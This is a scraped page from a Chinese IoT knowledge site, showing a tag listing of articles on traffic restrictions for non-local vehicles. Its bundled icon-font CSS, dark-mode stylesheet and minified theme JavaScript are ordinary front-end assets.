			<time class="428e14eafe1d69d2 time fl" datetime="2024-01-03" title="2024-01-03 18:09:58">
			<i class="df68ea61ab633809 iconfont icon-time"></i>2024-01-03</time>
			<span class="ea61ab633809bb58 view fl"><i class="ab633809bb58fd73 iconfont icon-view"></i>439</span>
		    <span class="3809bb58fd73eebb hidden-sm-md-lg tag ellipsis fr">
    			<i class="bb58fd73eebbd385 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-106.html" target="_blank" rel="tag" target="_blank">时间</a>
    			    			#<a href="http://article.minewtech.com/tags-133.html" target="_blank" rel="tag" target="_blank">高架路</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-140.html" target="_blank" rel="tag" target="_blank">牌照</a>
    			    			#<a href="http://article.minewtech.com/tags-110.html" target="_blank" rel="tag" target="_blank">上海</a>
    			    			#<a href="http://article.minewtech.com/tags-134.html" target="_blank" rel="tag" target="_blank">周日</a>
    			    			#<a href="http://article.minewtech.com/tags-136.html" target="_blank" rel="tag" target="_blank">周一</a>
    			    			#<a href="http://article.minewtech.com/tags-137.html" target="_blank" rel="tag" target="_blank">假日</a>
    			    			#<a href="http://article.minewtech.com/tags-812.html" target="_blank" rel="tag" target="_blank">公民</a>
    			    			#<a href="http://article.minewtech.com/tags-813.html" target="_blank" rel="tag" target="_blank">金山区</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                                                                                                                         				                                        
<article class="fd73eebbd3855346 article-list br mb sb clearfix">
            <figure class="eebbd3855346e696 figure fl">
        	<a class="d3855346e69697be thumbnail" href="http://article.minewtech.com/6960.html" title="顺义一月一日限行区域，北京顺义什么时候限行" target="_blank">		
                <img class="5346e69697be3035 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/5b01f61cfe77250e951d3d8c63f8aea8-320-200-1.jpg" alt="顺义一月一日限行区域，北京顺义什么时候限行" title="顺义一月一日限行区域，北京顺义什么时候限行">
        	</a>
    	</figure> 
		<div class="e69697be3035ae33 content">
	    <h2 class="97be3035ae3342df title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/6960.html" title="顺义一月一日限行区域，北京顺义什么时候限行" target="_blank">顺义一月一日限行区域，北京顺义什么时候限行</a>
	    </h2>
		<p class="3035ae3342df428e intro hidden-sm">北京顺义区哪里限制外地车2022府前街与右堤路交叉口、通顺路与建新东街交叉口、府前街与大东路等9个路口探头已启用，专门抓拍限行时段内违规上路的外地车。违者将被处以记3分、罚款100元的处罚。二环限行...</p>
		<p class="ae3342df428e14ea data clearfix">
		    			<span class="42df428e14eafe1d hidden-sm-md-lg author fl"><i class="428e14eafe1d69d2 iconfont icon-user"></i>小雨</span>
						
			<time class="df68ea61ab633809 time fl" datetime="2024-01-03" title="2024-01-03 18:07:45">
			<i class="ea61ab633809bb58 iconfont icon-time"></i>2024-01-03</time>
			<span class="ab633809bb58fd73 view fl"><i class="3809bb58fd73eebb iconfont icon-view"></i>388</span>
		    <span class="bb58fd73eebbd385 hidden-sm-md-lg tag ellipsis fr">
    			<i class="fd73eebbd3855346 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-153.html" target="_blank" rel="tag" target="_blank">北京</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-156.html" target="_blank" rel="tag" target="_blank">进京</a>
    			    			#<a href="http://article.minewtech.com/tags-313.html" target="_blank" rel="tag" target="_blank">通行证</a>
    			    			#<a href="http://article.minewtech.com/tags-174.html" target="_blank" rel="tag" target="_blank">办理</a>
    			    			#<a href="http://article.minewtech.com/tags-128.html" target="_blank" rel="tag" target="_blank">道路</a>
    			    			#<a href="http://article.minewtech.com/tags-175.html" target="_blank" rel="tag" target="_blank">五环路</a>
    			    			#<a href="http://article.minewtech.com/tags-176.html" target="_blank" rel="tag" target="_blank">进京证</a>
    			    			#<a href="http://article.minewtech.com/tags-810.html" target="_blank" rel="tag" target="_blank">顺义区</a>
    			    			#<a href="http://article.minewtech.com/tags-811.html" target="_blank" rel="tag" target="_blank">顺义</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="eebbd3855346e696 article-list br mb sb clearfix">
            <figure class="d3855346e69697be figure fl">
        	<a class="5346e69697be3035 thumbnail" href="http://article.minewtech.com/6959.html" title="麻城市人民医院哪里限行，麻城人民医院单行道限行时间" target="_blank">		
                <img class="e69697be3035ae33 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/680ef755e8e79717bd71da068a16dbd8-320-200-1.jpg" alt="麻城市人民医院哪里限行，麻城人民医院单行道限行时间" title="麻城市人民医院哪里限行，麻城人民医院单行道限行时间">
        	</a>
    	</figure> 
		<div class="97be3035ae3342df content">
	    <h2 class="3035ae3342df428e title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/6959.html" title="麻城市人民医院哪里限行，麻城人民医院单行道限行时间" target="_blank">麻城市人民医院哪里限行，麻城人民医院单行道限行时间</a>
	    </h2>
		<p class="ae3342df428e14ea intro hidden-sm">麻城市第四人民医院在哪里1、号线。乘坐6号线在武胜路站下车，从A口出站，向江汉桥方向走500米就可以到达第四人民医院，很多城市都建设有第四人民医院。2、公交车路13915160、88912。根据查询百...</p>
		<p class="42df428e14eafe1d data clearfix">
		    			<span class="428e14eafe1d69d2 hidden-sm-md-lg author fl"><i class="df68ea61ab633809 iconfont icon-user"></i>小雨</span>
						
			<time class="ea61ab633809bb58 time fl" datetime="2024-01-03" title="2024-01-03 18:06:29">
			<i class="ab633809bb58fd73 iconfont icon-time"></i>2024-01-03</time>
			<span class="3809bb58fd73eebb view fl"><i class="bb58fd73eebbd385 iconfont icon-view"></i>403</span>
		    <span class="fd73eebbd3855346 hidden-sm-md-lg tag ellipsis fr">
    			<i class="eebbd3855346e696 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-146.html" target="_blank" rel="tag" target="_blank">可以</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-802.html" target="_blank" rel="tag" target="_blank">以南</a>
    			    			#<a href="http://article.minewtech.com/tags-803.html" target="_blank" rel="tag" target="_blank">医院</a>
    			    			#<a href="http://article.minewtech.com/tags-804.html" target="_blank" rel="tag" target="_blank">河洛</a>
    			    			#<a href="http://article.minewtech.com/tags-805.html" target="_blank" rel="tag" target="_blank">巩义市</a>
    			    			#<a href="http://article.minewtech.com/tags-806.html" target="_blank" rel="tag" target="_blank">义路</a>
    			    			#<a href="http://article.minewtech.com/tags-807.html" target="_blank" rel="tag" target="_blank">萧山区</a>
    			    			#<a href="http://article.minewtech.com/tags-808.html" target="_blank" rel="tag" target="_blank">人民</a>
    			    			#<a href="http://article.minewtech.com/tags-809.html" target="_blank" rel="tag" target="_blank">麻城市</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         							</div>				
<div class="d3855346e69697be pagebar">
<div class="5346e69697be3035 nav-links">
<a class="e69697be3035ae33 br sb page-numbers" href="http://article.minewtech.com/tags-108.html" title="首页">首页</a>
<span class="97be3035ae3342df prev"><a class="3035ae3342df428e sb br page-numbers" href="http://article.minewtech.com/tags-108_6.html" title="上页">上页</a></span>
<a class="ae3342df428e14ea br sb page-numbers" href="http://article.minewtech.com/tags-108_3.html" title="第3页">3</a>
<a class="42df428e14eafe1d br sb page-numbers" href="http://article.minewtech.com/tags-108_4.html" title="第4页">4</a>
<a class="428e14eafe1d69d2 br sb page-numbers" href="http://article.minewtech.com/tags-108_5.html" title="第5页">5</a>
<a class="df68ea61ab633809 br sb page-numbers" href="http://article.minewtech.com/tags-108_6.html" title="第6页">6</a>
<span class='ea61ab633809bb58 br sb page-numbers current'>7</span>
<a class="ea61ab633809bb58 br sb page-numbers" href="http://article.minewtech.com/tags-108_8.html" title="第8页">8</a>
<a class="ab633809bb58fd73 br sb page-numbers" href="http://article.minewtech.com/tags-108_9.html" title="第9页">9</a>
<a class="3809bb58fd73eebb br sb page-numbers" href="http://article.minewtech.com/tags-108_10.html" title="第10页">10</a>
<a class="bb58fd73eebbd385 br sb page-numbers" href="http://article.minewtech.com/tags-108_11.html" title="第11页">11</a>
<a class="fd73eebbd3855346 br sb page-numbers" href="http://article.minewtech.com/tags-108_12.html" title="第12页">12</a>
<span class="eebbd3855346e696 next"><a class="d3855346e69697be sb br page-numbers" href="http://article.minewtech.com/tags-108_8.html" title="下页">下页</a></span>
<a class="5346e69697be3035 br sb page-numbers" href="http://article.minewtech.com/tags-108_13.html" title="尾页">尾页</a>
</div>
</div>
		</section>		    		<aside id="sidebar" class="e69697be3035ae33 hidden-sm-md-lg fr">		    		    <div class="97be3035ae3342df theiaStickySidebar">
<section id="divPrevious" class="3035ae3342df428e widget widget_previous sb br mb">            <p class="ae3342df428e14ea c-title mb"><span class="42df428e14eafe1d name">最近发表</span></p>                            <ul class="428e14eafe1d69d2 widget-content divPrevious"><li><a title="湖南蓝牙通讯网关报价，蓝牙网关app下载" href="http://article.minewtech.com/58504.html">湖南蓝牙通讯网关报价，蓝牙网关app下载</a></li>
<li><a title="高精度网关拿货货源，网关费用" href="http://article.minewtech.com/58503.html">高精度网关拿货货源，网关费用</a></li>
<li><a title="蓝牙天线工作原理？蓝牙天线工作原理图？" href="http://article.minewtech.com/58502.html">蓝牙天线工作原理？蓝牙天线工作原理图？</a></li>
<li><a title="物联网通信，物联网通信协议有哪几种" href="http://article.minewtech.com/58501.html">物联网通信，物联网通信协议有哪几种</a></li>
<li><a title="nrf5340应用场景？nrf24l01应用？" href="http://article.minewtech.com/58500.html">nrf5340应用场景？nrf24l01应用？</a></li>
<li><a title="懋特物联tec+蓝牙定位胸牌，蓝牙胸牌的使用方法？" href="http://article.minewtech.com/58499.html">懋特物联tec+蓝牙定位胸牌，蓝牙胸牌的使用方法？</a></li>
<li><a title="贴片式sim卡mff1，贴片式sim卡芯片定义？" href="http://article.minewtech.com/58498.html">贴片式sim卡mff1，贴片式sim卡芯片定义？</a></li>
<li><a title="北京室内/室外/室内外融合定位通信系统品牌推荐，北京室内定位公司" href="http://article.minewtech.com/58497.html">北京室内/室外/室内外融合定位通信系统品牌推荐，北京室内定位公司</a></li>
<li><a title="苏州蓝牙通讯网关特价，蓝牙网关费用？" href="http://article.minewtech.com/58496.html">苏州蓝牙通讯网关特价，蓝牙网关费用？</a></li>
<li><a title="深圳科技行业分析，深圳科技行业有哪些？" href="http://article.minewtech.com/58495.html">深圳科技行业分析，深圳科技行业有哪些？</a></li>
</ul>            </section><section id="divTags" class="df68ea61ab633809 widget widget_tags sb br mb">            <p class="ea61ab633809bb58 c-title mb"><span class="ab633809bb58fd73 name">标签列表</span></p>                            <ul class="3809bb58fd73eebb widget-content divTags"><li><a title="通行" href="http://article.minewtech.com/tags-86.html">通行<span class="bb58fd73eebbd385 tag-count"> (105)</span></a></li>
<li><a title="禁止" href="http://article.minewtech.com/tags-87.html">禁止<span class="fd73eebbd3855346 tag-count"> (60)</span></a></li>
<li><a title="货车" href="http://article.minewtech.com/tags-88.html">货车<span class="eebbd3855346e696 tag-count"> (109)</span></a></li>
<li><a title="号牌" href="http://article.minewtech.com/tags-95.html">号牌<span class="d3855346e69697be tag-count"> (101)</span></a></li>
<li><a title="机动车" href="http://article.minewtech.com/tags-96.html">机动车<span class="5346e69697be3035 tag-count"> (123)</span></a></li>
<li><a title="车辆" href="http://article.minewtech.com/tags-105.html">车辆<span class="e69697be3035ae33 tag-count"> (123)</span></a></li>
<li><a title="时间" href="http://article.minewtech.com/tags-106.html">时间<span class="97be3035ae3342df tag-count"> (202)</span></a></li>
<li><a title="规定" href="http://article.minewtech.com/tags-107.html">规定<span class="3035ae3342df428e tag-count"> (120)</span></a></li>
<li><a title="外地" href="http://article.minewtech.com/tags-108.html">外地<span class="ae3342df428e14ea tag-count"> (125)</span></a></li>
<li><a title="节假日" href="http://article.minewtech.com/tags-114.html">节假日<span class="42df428e14eafe1d tag-count"> (69)</span></a></li>
<li><a title="区域" href="http://article.minewtech.com/tags-115.html">区域<span class="428e14eafe1d69d2 tag-count"> (96)</span></a></li>
<li><a title="道路" href="http://article.minewtech.com/tags-128.html">道路<span class="df68ea61ab633809 tag-count"> (57)</span></a></li>
<li><a title="车牌" href="http://article.minewtech.com/tags-138.html">车牌<span class="ea61ab633809bb58 tag-count"> (72)</span></a></li>
<li><a title="可以" href="http://article.minewtech.com/tags-146.html">可以<span class="ab633809bb58fd73 tag-count"> (109)</span></a></li>
<li><a title="北京" href="http://article.minewtech.com/tags-153.html">北京<span class="3809bb58fd73eebb tag-count"> (47)</span></a></li>
<li><a title="工作日" href="http://article.minewtech.com/tags-155.html">工作日<span class="bb58fd73eebbd385 tag-count"> (113)</span></a></li>
<li><a title="尾号" href="http://article.minewtech.com/tags-159.html">尾号<span class="fd73eebbd3855346 tag-count"> (202)</span></a></li>
<li><a title="查询" href="http://article.minewtech.com/tags-204.html">查询<span class="eebbd3855346e696 tag-count"> (70)</span></a></li>
<li><a title="点击" href="http://article.minewtech.com/tags-315.html">点击<span class="d3855346e69697be tag-count"> (51)</span></a></li>
<li><a title="天气" href="http://article.minewtech.com/tags-424.html">天气<span class="5346e69697be3035 tag-count"> (320)</span></a></li>
<li><a title="天气预报" href="http://article.minewtech.com/tags-426.html">天气预报<span class="e69697be3035ae33 tag-count"> (297)</span></a></li>
<li><a title="气温" href="http://article.minewtech.com/tags-427.html">气温<span class="97be3035ae3342df tag-count"> (189)</span></a></li>
<li><a title="温度" href="http://article.minewtech.com/tags-439.html">温度<span class="3035ae3342df428e tag-count"> (63)</span></a></li>
<li><a title="平均" href="http://article.minewtech.com/tags-450.html">平均<span class="ae3342df428e14ea tag-count"> (49)</span></a></li>
<li><a title="地区" href="http://article.minewtech.com/tags-452.html">地区<span class="42df428e14eafe1d tag-count"> (53)</span></a></li>
</ul>            </section></div>		</aside>	</div><footer class="428e14eafe1d69d2 footer">
    <div class="df68ea61ab633809 main container">
        <div class="ea61ab633809bb58 f-about fl">
            <p class="ab633809bb58fd73 title pb1">关于本站</p>
            <div class="3809bb58fd73eebb intro">蓝牙技术应用原理，物联网设备的技术更新，各类<a href="https://www.minewtech.com/" target="_blank">室内蓝牙定位技术</a>的区别和特点,<a href="https://www.minewtech.com/bluetooth-beacon" target="_blank">蓝牙信标定位</a> iBeacon定位 <a href="https://www.minewtech.com/iot-gateway" target="_blank">物理网网关</a>等相关知识分享网站。</div>
            <small class="bb58fd73eebbd385 hidden-sm-md-lg"><span>Copyright © 2025 本站由 <a href="/" target="_blank">IoT知识库</a>强力驱动 | <a href="/sitemap/map.xml" target="_blank">XML地图</a> | <a href="/sitemap/map.html" target="_blank">HTML地图</a> | <a href="/sitemap/map.txt" target="_blank">TXT地图</a><br></span><span class="fd73eebbd3855346 icp"><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备17150827号</a></span></small>
        </div>
        <div class="eebbd3855346e696 f-contact fl hidden-sm-md-lg">
            <p class="d3855346e69697be title pb1">联系我们</p>
            <div>1649180545@qq.com</div>
        </div>
        <div class="5346e69697be3035 f-qr fr ">
            <p class="e69697be3035ae33 title pb1">关注我们</p>
            <div><img class="97be3035ae3342df img br" alt="IoT知识二维码" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/qr.jpg"/></div>
        </div>
        <div class="3035ae3342df428e clear"></div>
    </div>
        
    <div id="toolbar" class="ae3342df428e14ea toolbar ">
                         
            <div id="totop" class="42df428e14eafe1d btn hidden sb br">
            <i class="428e14eafe1d69d2 iconfont icon-top"></i>
            </div>
            </div>
    </footer>
<!--黑色透明遮罩-->
<div id="mask-hidden" class="df68ea61ab633809 mask-hidden transition"></div>
<script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/common.js?v=4.6" type="text/javascript"></script>
<!--初始化Swiper-->
<script>
    var swiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    centeredSlides: true,
    autoplay: 3500,
    slidesPerView: 1,
    paginationClickable: true,
    autoplayDisableOnInteraction: false,
    spaceBetween: 0,
    loop: true
});
</script>    
<!--分页方式-->
 
     
<!--文章页分享组件-->
<!--统计代码-->
<!--[if lt IE 9]><script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/html5-css3.js"></script><![endif]-->

</body>
</html>
<!--385.32 ms , 9 queries , 2421kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_933531_kpttezp401e.css
body_size: 349
content:
@font-face {
  font-family: "iconfont"; /* Project id 933531 */
  src: url('//at.alicdn.com/t/font_933531_kpttezp401e.woff2?t=1627130280089') format('woff2'),
       url('//at.alicdn.com/t/font_933531_kpttezp401e.woff?t=1627130280089') format('woff'),
       url('//at.alicdn.com/t/font_933531_kpttezp401e.ttf?t=1627130280089') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-taobao:before {
  content: "\e624";
}

.icon-lianjie:before {
  content: "\e64e";
}

.icon-moon:before {
  content: "\e62a";
}

.icon-mail:before {
  content: "\e600";
}

.icon-chuanzhen:before {
  content: "\e6d6";
}

.icon-tuijian:before {
  content: "\e616";
}

.icon-hot:before {
  content: "\e621";
}

.icon-phone-fill:before {
  content: "\e6d3";
}

.icon-qqqun:before {
  content: "\e688";
}

.icon-bianji:before {
  content: "\e6b0";
}

.icon-setting:before {
  content: "\e632";
}

.icon-link:before {
  content: "\e66f";
}

.icon-line:before {
  content: "\e611";
}

.icon-cry:before {
  content: "\e609";
}

.icon-qq-fill:before {
  content: "\e61b";
}

.icon-weibo-fill:before {
  content: "\e60e";
}

.icon-douban-fill:before {
  content: "\e615";
}

.icon-qzone-fill:before {
  content: "\e665";
}

.icon-wechat-fill:before {
  content: "\e64d";
}

.icon-quote:before {
  content: "\e630";
}

.icon-search:before {
  content: "\e693";
}

.icon-close:before {
  content: "\e639";
}

.icon-time:before {
  content: "\e619";
}

.icon-pen:before {
  content: "\e614";
}

.icon-qr:before {
  content: "\e640";
}

.icon-user:before {
  content: "\e685";
}

.icon-qq:before {
  content: "\e62d";
}

.icon-phone:before {
  content: "\e674";
}

.icon-address:before {
  content: "\e675";
}

.icon-refresh:before {
  content: "\e699";
}

.icon-comment:before {
  content: "\e6d8";
}

.icon-friendcircle:before {
  content: "\e6da";
}

.icon-wechat:before {
  content: "\e6de";
}

.icon-qzone:before {
  content: "\e6df";
}

.icon-sofa:before {
  content: "\e6fd";
}

.icon-weibo:before {
  content: "\e6dd";
}

.icon-category:before {
  content: "\e6a7";
}

.icon-tag:before {
  content: "\e61c";
}

.icon-close2:before {
  content: "\e612";
}

.icon-thumb:before {
  content: "\e627";
}

.icon-left:before {
  content: "\e64c";
}

.icon-down:before {
  content: "\e6a8";
}

.icon-right:before {
  content: "\e64b";
}

.icon-top:before {
  content: "\e61f";
}

.icon-service:before {
  content: "\e649";
}

.icon-view:before {
  content: "\e111";
}



--- FILE ---
content_type: text/css
request_url: http://article.minewtech.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=6.7
body_size: 1847
content:
@charset "utf-8";
/*导航加动效美化*/
/*
.pc-nav li a.active:before,.pc-nav li:before{position: absolute;content: '';background: #ff3366;width: 0;height: 3px;left: 0px;right:0;margin:0px auto;bottom:18px;transition: all 500ms ease;-webkit-mask-image: linear-gradient(-75deg, rgba(244, 55, 55, 0.24) 50%, #f43737 50%, rgba(0,0,0,1) 70%);-webkit-mask-size: 200%;animation: shine 2s infinite;}
.pc-nav li a.active:after,.pc-nav li:after{position: absolute;content: '';background:#fff;width: 6px;height: 3px;right: 32%;bottom:18px;transition: all 300ms ease;}
.pc-nav li ul li a.active:after,.pc-nav li ul li:after{background:none;height:0;width:0}
.pc-nav li:hover:before,.pc-nav li a.active:before{width: 30px;}
.pc-nav li ul li:hover:before,.pc-nav li ul li a.active:before{width:0;}
@-webkit-keyframes shine {from{-webkit-mask-position: 150%;}to{-webkit-mask-position: -50%;}}
*/
body.night{color:#edeef0;background:#232931;}
body.night a:hover{color:#0084ff}
.dark-mode{cursor:pointer;width:60px;height:80px;line-height:80px;display:block;text-align:center}
.dark-mode i.iconfont{font-size:24px}
.dark-mode,.dark-mode:hover{color:#666;}
/*logo处理*/
.dark-logo-area{padding-top:12px;padding-right:40px}
.dark-logo-area .img{width:90%;height:60px;}
@media only screen and (max-width:1200px) {
.dark-logo-area{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);padding:5px 0 0 0}
.dark-logo-area .img{width:80pt;}
}
.header .dark-logo-area{display:none;}
body.night .header .logo-area{display:none;}
body.night .header .dark-logo-area{display:block;}
/*暗夜模式*/
@media only screen and (max-width:1200px) {
body.night .m-nav-btn i.iconfont{color:#b4c2e1}
.dark-mode{position:absolute;top:0;left:60px;height:60px;line-height:60px;}
}
body.night a,body.night a.page-numbers,body.night .cinfo .author,body.night .quick-prev-next .next:hover,body.night .quick-prev-next .prev:hover,body.night .art-content .tags{color:#b4c2e1;}
body.night .page-numbers.current{background:none;box-shadow: 0 0 0 #232931;}
body.night .sb{background:#2b333e}
body.night .footer,body.night .recommend-b .intro{background:#1e232b}
body.night #aside_about .title{color:#dbe0e8;}
body.night h1,body.night h2,body.night h3,body.night h4,body.night h5,body.night h6{color:#e3e7f0;}
body.night .article-list .content{color:#737a8a;}
body.night .art-content p{color:#b4c2e1}
body.night .art-content h1,body.night .art-content h2,body.night .art-content h3,body.night .art-content h4,body.night .art-content h5,body.night .art-content h6{color:#fff;}
body.night .header{background: #1e232b;box-shadow: 0 1px 3px rgba(255, 255, 255, 0);border-bottom: 1px solid #2c333c;}
body.night .search-button,body.night .header .login a{color:#b4c2e1;}
body.night .pc-nav li a.active:after,body.night .pc-nav li:after,body.night #divTags li a,body.night #aside_hot_tag li a{background:#1e232b;}
body.night .recommend-b .intro::before{background-color:#1e232b;}
body.night .article-list .intro,body.night .toolbar i.iconfont,body.night .art-main .head-info,body.night .recommend-b .intro,body.night .recommend-a .num,body.night .recommend-a .item i.iconfont,body.night .recommend-c .intro,body.night .recommend-c .list-time,body.night .full-post .time,body.night .full-post .intro,body.night .full-post .author,body.night .full-post .time,body.night .full-post .view,body.night .full-post .list-time,body.night .full-post .time,body.night .double-list .ul .time,body.night .double-list .ul .time,body.night .text-post .list-time,body.night .full-post .time,body.night .flink .rule,body.night #divComments .author ,body.night #divComments .time,body.night #aside_hot_comment .comment,body.night #aside_hot_comment .time,body.night #widget_aside_author .intro,body.night .breadcrumb2,body.night #aside_hot .list,body.night .article-list .content i.iconfont{color: #737a8a;}
body.night #divSearchPanel input[type="text"]{border: 1px solid #1e232b;background: #1e232b;}
body.night .article-list .data,body.night .article-list .data i,body.night .breadcrumb,body.night .breadcrumb a{color: #768291;}
body.night .article-list .tag a,body.night .article-list .tag a:hover{color: #6a758e;}
body.night #aside_about .info,body.night #aside_new .time,body.night #aside_new .view{color: #737a8a;}
body.night #aside_hot li{border-bottom: 1px dashed #414651;}
body.night .comment-list .ul {border-top: 1px solid #414651;}
body.night .c-title{border-bottom: 1px solid #39444f;}
body.night .flink .iconfont{color:inherit}
body.night #qr:hover i,body.night .btn.qq:hover i,body.night .toolbar .btn:hover i {color:#fff;}
body.night .header .contribute .a {background-color: #2b333e;}
body.night #divComments .avatar img,body.night .comment-list .li img{box-shadow: 2px 2px 3px #221e2f;}
body.night .comment-list .li:hover,body.night .art-copyright{background:#232931;opacity: .5;}
body.night .art-content .tags{border: 1px solid #2b333e}
body.night #txaArticle,body.night .compost .com-info li input{background:#1e232b;color: #69748c;border: 1px solid #3b434f;}
body.night .compost .com-info li .verify img{border:1px solid #3b434f}
body.night .art-main .art-title{color:#fff;}
body.night .art-content blockquote {background: #1e232b;}
body.night .ias-trigger-next a{background: #2b333e;color: #737a8a;}
/*打赏*/
body.night .reward-box,
body.night .payment-img .qrcode-tip{background:#303135;}
body.night .reward-title{border-bottom: 1px solid #444546;}

--- FILE ---
content_type: application/javascript
request_url: http://article.minewtech.com/zb_users/theme/suiranx_air/script/common.js?v=4.6
body_size: 25669
content:
function RevertComment(f){$("#inpRevID").val(f);var A=$("#comment"),e=$("#cancel-reply"),B=$("#temp-frm");var c=document.createElement("div");c.id="temp-frm";c.style.display="none";A.before(c);$("#AjaxComment"+f).before(A);A.addClass("");e.show();e.click(function(){$("#inpRevID").val(0);var f=$("#temp-frm"),A=$("#comment");if(!f.length||!A.length)return;f.before(A);f.remove();$(this).hide();A.removeClass("");return false});try{$("#txaArticle").focus()}catch(f){}return false}function GetComments(f,A){$("span.commentspage").html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+f+"&page="+A,function(f){$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove();$("#AjaxCommentEnd").before(f);$("#cancel-reply").click()})}function CommentComplete(){$("#cancel-reply").click()}$(function(){var f=$(".responsive-nav");$(".m-nav-btn i").click(function(){$(".responsive-nav").fadeToggle("fast"),$(".pc-nav").removeClass("pc-nav"),$(".sub-nav").toggleClass("m-sub-nav")})});$(function(){jQuery(".m-nav .nav-ul > li,.m-nav .nav-ul > li ul li").each(function(){jQuery(this).children(".m-nav .m-sub-nav").not(".active").css("display","none");jQuery(this).children(".m-nav .toggle-btn").bind("click",function(){$(".m-nav .m-sub-nav").addClass("active");jQuery(this).children().addClass(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active");return""}return"active"});jQuery(this).siblings(".m-nav .m-sub-nav").slideToggle()})})});$(function(){var f=$(".pc-nav").attr("data-type");$(".m-nav-btn i").click(function(){$(".m-nav-btn i").toggleClass("active")});$(".nav-ul>li ").each(function(){try{var A=$(this).attr("id");if("index"==f){if(A=="nvabar-item-index"){$("#nvabar-item-index a:first-child").addClass("active")}}else if("category"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){var B=e.split(" ");for(var c=0;c<B.length;c++){if(A=="navbar-category-"+B[c]){$("#navbar-category-"+B[c]+" a:first-child").addClass("active")}}}}else if("article"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){var B=e.split(" ");for(var c=0;c<B.length;c++){if(A=="navbar-category-"+B[c]){$("#navbar-category-"+B[c]+" a:first-child").addClass("active")}}}}else if("page"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){if(A=="navbar-page-"+e){$("#navbar-page-"+e+" a:first-child").addClass("active")}}}else if("tag"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){if(A=="navbar-tag-"+e){$("#navbar-tag-"+e+" a:first-child").addClass("active")}}}}catch(f){}});$(".pc-nav").delegate("a","click",function(){$(".nav-ul>li a").each(function(){$(this).removeClass("active")});if($(this).closest("ul")!=null&&$(this).closest("ul").length!=0){if($(this).closest("ul").attr("id")=="menu-navigation"){$(this).addClass("active")}else{$(this).closest("ul").closest("li").find("a:first-child").addClass("active")}}})});$(function(){$("#search-button").click(function(){$("#search-button i").toggleClass("icon-close"),$("#search-button i").toggleClass("icon-search"),$("#mask-hidden").toggleClass("mask-show"),$("#search-area").fadeToggle("fast")})});!function(){"use strict";function f(f){f.fn.swiper=function(A){var e;return f(this).each(function(){var f=new Swiper(this,A);e||(e=f)}),e}}window.Swiper=function(f,A){function e(){return"horizontal"===cM.params.direction}function B(){cM.autoplayTimeoutId=setTimeout(function(){cM.params.loop?(cM.fixLoop(),cM._slideNext()):cM.isEnd?A.autoplayStopOnLast?cM.stopAutoplay():cM._slideTo(0):cM._slideNext()},cM.params.autoplay)}function c(f,A){var e=fA(f.target);if(!e.is(A))if("string"==typeof A)e=e.parents(A);else if(A.nodeType){var B;return e.parents().each(function(f,e){e===A&&(B=A)}),B?A:void 0}return 0===e.length?void 0:e[0]}function H(f,A){A=A||{};var e=window.MutationObserver||window.WebkitMutationObserver,B=new e(function(f){f.forEach(function(f){cM.onResize(),cM.emit("onObserverUpdate",cM,f)})});B.observe(f,{attributes:"undefined"==typeof A.attributes?!0:A.attributes,childList:"undefined"==typeof A.childList?!0:A.childList,characterData:"undefined"==typeof A.characterData?!0:A.characterData}),cM.observers.push(B)}function d(f){f.originalEvent&&(f=f.originalEvent);var A=f.keyCode||f.charCode;if(!(f.shiftKey||f.altKey||f.ctrlKey||f.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===A||39===A||38===A||40===A){var B=!1;if(cM.container.parents(".swiper-slide").length>0&&0===cM.container.parents(".swiper-slide-active").length)return;for(var c={left:window.pageXOffset,top:window.pageYOffset},H=window.innerWidth,d=window.innerHeight,R=cM.container.offset(),a=[[R.left,R.top],[R.left+cM.width,R.top],[R.left,R.top+cM.height],[R.left+cM.width,R.top+cM.height]],j=0;j<a.length;j++){var 